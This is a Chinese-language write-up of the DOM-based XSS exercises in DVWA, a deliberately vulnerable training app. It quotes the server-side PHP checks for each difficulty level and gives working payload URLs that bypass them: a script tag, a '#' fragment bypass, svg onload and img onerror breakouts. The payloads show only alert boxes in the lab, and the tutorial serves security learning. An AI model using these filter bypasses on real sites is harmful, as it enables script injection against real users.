**DVWA 之 DOM**

xss主要分为三种，前面通过了dvwa分别研究了反射型和存储型两种xss，这次写篇有关dom xss的文章，dom xss和前面的两种xss的区别主要是：dom xss的产生并没有和后台服务器产生交互，而是通过浏览器的dom树解析产生的，下面来学习一下这种xss。

## low

## 漏洞利用

在/dvwa/vulnerabilities/xss_d/?default=English中直接将English改为<script>alert('xss')</script>就OK





#### 服务器代码

<?php  
  
# No protections, anything goes  
  
?>

服务器端没有任何php代码，查看前端页面源代码，处理用户输入的只有前端的js代码



## Medium

## 漏洞利用

1. 利用Url截断机制加#号  
   url中有一个字符为#，该字符后的数据不会发送到服务器端，从而绕过服务端过滤，构造连接  
   /dvwa/vulnerabilities/xss_d/?#default=<script>alert('xss')</script>



1. 用img标签或其他标签的特性去执行js代码，比如img标签的onerror事件，构造连接之前用过img的方法，这次使用svg的方法来完成。

/dvwa/vulnerabilities/xss_d/?default=</option></select><svg onload=alert("xss")>



#### 服务器代码

<?php  
  
// Is there any input?  
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {  
    $default = $_GET['default'];  
      
    # Do not allow script tags  
    if (stripos ($default, "<script") !== false) {  
        header ("location: ?default=English");  
        exit;  
    }  
}  
  
?>

这次后端做了限制，前端无变化。  
不允许出现script标签，否则就将default的值设为默认的English，stripos还防止了大小写绕过。

## High

## 漏洞利用

/dvwa/vulnerabilities/xss_d/?default=English#</option></select><img src=xss onerror=alert(/xss/)>



#### 服务器代码

<?php  
  
// Is there any input?  
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {  
  
    # White list the allowable languages  
    switch ($_GET['default']) {  
        case "French":  
        case "English":  
        case "German":  
        case "Spanish":  
            # ok  
            break;  
        default:  
            header ("location: ?default=English");  
            exit;  
    }  
}  
  
?>

这次后端做了限制，前端无变化。  
在服务器后端判断，要求default的值必须为select选择菜单中的值，这里继续用上面的#符号绕过即可，构造payload

## Impossible

#### 服务器代码

<?php  
  
# Don't need to do anything, protction handled on the client side  
  
?>

后端无任何限制，去看看前端代码后，发现是做了URL编码处理。

